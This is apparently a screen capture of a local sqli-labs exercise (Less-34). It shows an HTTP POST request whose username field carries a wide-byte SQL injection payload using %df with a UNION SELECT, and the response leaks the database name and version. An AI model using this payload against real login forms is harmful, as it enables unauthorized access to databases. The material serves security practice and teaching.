 retty Raw Hex \n
POST /sqli-labs-master/Less-34/ HTTP/1.1
Host: 127.0.0.12
Content-Length : 78
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin: http://127.0.0.12
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.12/sqli-labs-master/Less-34/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
uname=admin%df' union select database(),version() --+&passwd=121&submit=Submit
Pretty Raw Hex Render
Your Login name:security
Your Password:5.7.26
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select
database(),version() --
Hint: The Password you input is escaped as : 121